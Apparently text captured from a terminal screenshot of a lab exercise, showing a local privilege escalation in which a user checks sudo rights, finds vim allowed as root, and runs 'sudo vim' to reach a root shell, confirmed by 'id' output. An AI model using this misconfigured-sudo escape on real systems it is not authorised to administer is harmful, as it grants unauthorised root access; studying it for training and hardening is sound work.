 root@ssh_vim: /home/HNUser
File Actions Edit View Help
$ id
uid=1000(HNUser) gid=1000(HNUser) groups=1000(HNUser)
$ sudo -l
Matching Defaults entries for HNUser on ssh_vim:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:
/snap/bin
User HNUser may run the following commands on ssh_vim:
    (ALL : ALL) /usr/bin/vim
$ sudo vim
root@ssh_vim:/home/HNUser# id
uid=0(root) gid=0(root) groups=0(root)
root@ssh_vim:/home/HNUser#
KALI